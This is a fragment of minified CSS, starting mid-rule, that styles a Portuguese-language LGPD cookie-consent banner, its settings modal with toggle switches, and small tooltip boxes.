16px;border-radius:3px;cursor:pointer;font-size:14px;float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#gpc-lgpd_botoes-configurar{margin-right:2px;width:78px}#gpc-lgpd_botoes-confirmar{font-weight:700}.gpc-lgpd-cor_000000{background-color:#000}.gpc-lgpd-cor_ffffff{background-color:#fff}.gpc-lgpd-cor_727272{background-color:#727272}.gpc-lgpd-cor_aab7b8{background-color:#aab7b8}.gpc-lgpd-cor_4c5661{background-color:#4c5661}.gpc-lgpd-cor_ae855a{background-color:#ae855a}.gpc-lgpd-cor_f55142{background-color:#f55142}.gpc-lgpd-cor_fa873e{background-color:#fa873e}.gpc-lgpd-cor_ffd719{background-color:#ffd719}.gpc-lgpd-cor_bede34{background-color:#bede34}.gpc-lgpd-cor_29c287{background-color:#29c287}.gpc-lgpd-cor_42b5b1{background-color:#42b5b1}.gpc-lgpd-cor_007ac1{background-color:#007ac1}.gpc-lgpd-cor_6e60bb{background-color:#6e60bb}.gpc-lgpd-cor_cd6fce{background-color:#cd6fce}.gpc-lgpd-cor_ffabff{background-color:#ffabff}.gpc-lgpd-cor_42b5b1 #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_007ac1 #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_6e60bb #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_cd6fce #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_ffabff #gpc-lgpd_botoes-confirmar{background:#f55142}.gpc-lgpd-cor_42b5b1 #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_007ac1 #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_6e60bb #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_cd6fce #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_ffabff #gpc-lgpd_botoes-confirmar:hover{background:#ff6051}.gpc-lgpd-cor_000000 #gpc-lgpd_texto,.gpc-lgpd-cor_000000 #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_000000 #gpc-lgpd_texto a,.gpc-lgpd-cor_000000 #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_000000 #gpc-lgpd_texto a:link,.gpc-lgpd-cor_000000 #gpc-lgpd_texto a:hover,.gpc-lgpd-cor_727272 #gpc-lgpd_texto,.gpc-lgpd-cor_727272 #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_727272 #gpc-lgpd_texto a,.gpc-lgpd-cor_727272 #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_727272 #gpc-lgpd_texto a:link,.gpc-lgpd-cor_727272 #gpc-lgpd_texto a:hover,.gpc-lgpd-cor_4c5661 #gpc-lgpd_texto,.gpc-lgpd-cor_4c5661 #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_4c5661 #gpc-lgpd_texto a,.gpc-lgpd-cor_4c5661 #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_4c5661 #gpc-lgpd_texto a:link,.gpc-lgpd-cor_4c5661 #gpc-lgpd_texto a:hover{color:rgba(255,255,255,.87)}.gpc-lgpd-cor_cd6fce #gpc-lgpd_texto,.gpc-lgpd-cor_cd6fce #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_cd6fce #gpc-lgpd_texto a,.gpc-lgpd-cor_cd6fce #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_cd6fce #gpc-lgpd_texto a:link,.gpc-lgpd-cor_cd6fce #gpc-lgpd_texto a:hover,.gpc-lgpd-cor_ffabff #gpc-lgpd_texto,.gpc-lgpd-cor_ffabff #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_ffabff #gpc-lgpd_texto a,.gpc-lgpd-cor_ffabff #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_ffabff #gpc-lgpd_texto a:link,.gpc-lgpd-cor_ffabff #gpc-lgpd_texto a:hover,.gpc-lgpd-cor_ffffff #gpc-lgpd_texto,.gpc-lgpd-cor_ffffff #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_ffffff #gpc-lgpd_texto a,.gpc-lgpd-cor_ffffff #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_ffffff #gpc-lgpd_texto a:link,.gpc-lgpd-cor_ffffff #gpc-lgpd_texto a:hover,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_texto,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_botoes-configurar,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_texto a,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_texto a:visited,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_texto a:link,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_texto a:hover{color:rgb(0,0,0,.87)}.gpc-lgpd-cor_ffffff #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_727272 #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_4c5661 #gpc-lgpd_botoes-confirmar,.gpc-lgpd-cor_000000 #gpc-lgpd_botoes-confirmar{color:#fff;background:#0178e6}.gpc-lgpd-cor_ffffff #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_727272 #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_aab7b8 #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_4c5661 #gpc-lgpd_botoes-confirmar:hover,.gpc-lgpd-cor_000000 #gpc-lgpd_botoes-confirmar:hover{background:#0095ff}.gm_lgpd{font-family:roboto;font-weight:400;font-style:normal}.gpc_modal_popup_lgpd{font-family:roboto;font-weight:400;font-style:normal}.gpc_modal_popup_lgpd-topo-fechar{position:absolute;top:8px;padding:14px;color:rgba(0,0,0,.54);font-size:20px;line-height:18px;text-decoration:none;right:8px;cursor:pointer;z-index:1000;height:14px;width:14px}.gpc_modal_popup_lgpd-fundo-fechar{position:absolute;top:18px;right:18px;padding:14px 19px;color:rgba(255,255,255,.74);font-size:18px;line-height:18px;text-decoration:none;cursor:pointer}.gpc_modal_popup_lgpd-fundo-fechar:hover{color:#fff;-webkit-filter:brightness(86%);filter:brightness(86%)}.gpc_modal_popup_lgpd-centro{float:left;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px}#gpc_modal_lgpd-titulo{float:left;width:100%;margin-bottom:36px}.gpc_modal_lgpd-titulo-titulo{font-size:18px;font-weight:700;line-height:1.4;margin-bottom:4px;color:rgba(0,0,0,.84)}.gpc_modal_lgpd-titulo-texto{font-size:13px;line-height:1.4}.gpc_modal_lgpd-opcoes{float:left;width:100%;margin-bottom:24px}.gpc_modal_lgpd-opcoes-protecao{float:left;width:100%;margin-bottom:8px;line-height:1.4}.gpc_modal_lgpd-opcoes-titulo{font-size:14px;color:rgba(0,0,0,.84);font-weight:700}.gpc_modal_lgpd-opcoes-aviso{font-size:12px;margin-top:2px;float:right;color:rgba(0,0,0,.52);font-weight:700}.gpc_modal_lgpd-opcoes-texto{font-size:13px;line-height:1.4;color:rgba(0,0,0,.68);padding:0 48px 0 0}.gpc_modal_lgpd-opcoes-selecao{float:right;position:relative;display:block;height:10px;margin-left:2px;width:32px;background:#898989;-webkit-border-radius:100px;border-radius:100px;cursor:pointer;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;margin-right:12px;margin-top:8px}.gpc_modal_lgpd-opcoes-selecao:before{position:absolute;left:-2px;top:-4px;display:block;width:18px;height:18px;-webkit-border-radius:100px;border-radius:100px;background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.4);box-shadow:0 2px 4px rgba(0,0,0,.4);content:'';-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.gpc_modal_lgpd-opcoes-selecao_selecionado{background:#6dbeb7}.gpc_modal_lgpd-opcoes-selecao_selecionado:before{left:20px;background:#009688}#gpc_modal_lgpd-confirmar{text-align:center;cursor:pointer;margin-top:8px;padding:12px 24px;float:right;font-size:14px;line-height:14px;border-radius:3px;color:#fff;background:#2196f3}#gpc_modal_lgpd-confirmar:hover{background:#1a77c9}@media all and (max-width:980px){#gpc-lgpd{width:98%}}@media all and (max-width:750px){#gpc-lgpd{width:96%}#gpc-lgpd.botoes,#gpc-lgpd.botao{-ms-grid-columns:minmax(280px,100%);grid-template-columns:minmax(280px,100%);padding:24px 10%;grid-row-gap:24px}#gpc-lgpd_texto{-ms-grid-column:1;grid-column:1/1;-ms-grid-row:1;-ms-grid-row-span:1;grid-row:1/2;margin:auto;text-align:center}#gpc-lgpd_botoes{-ms-grid-column:1;grid-column:1/1;-ms-grid-row:2;grid-row:2/2}.gpc-lgpd_botoes-botao{float:left}#gpc-lgpd_botoes-configurar{margin-right:12px;margin-bottom:0}#gpc-lgpd_fechar{top:4px;right:4px;bottom:initial}}.gtt-cima,.gtt-baixo,.gtt-esquerda,.gtt-direita{cursor:pointer}.gtt_caixa{position:absolute;display:block;float:left;z-index:999999;opacity:.92;-moz-opacity:.92;filter:alpha(opacity=92);-ms-filter:"alpha(Opacity=92)"}.gtt_caixa .gtt_caixa-seta{position:absolute;content:'';float:left;border:5px solid transparent}.gtt_caixa .gtt_caixa-conteudo{float:left;padding:4px 7px;font-size:12px;line-height:12px;max-width:164px;height:auto;white-space:normal;text-align:left;background-color:#323232;color:#fff;border-radius:4px;-webkit-border-radius:4px;font-family:roboto,sans-serif;font-weight:400;font-style:normal}.gtt_caixa.gtt_caixa-cima .gtt_caixa-seta{border-top-color:#323232}.gtt_caixa.gtt_caixa-baixo .gtt_caixa-seta{border-bottom-color:#323232}.gtt_caixa.gtt_caixa-esquerda .gtt_caixa-seta{border-left-color:#323232}.gtt_caixa.gtt_caixa-direita .gtt_caixa-seta{border-right-color:#323232}
</file>
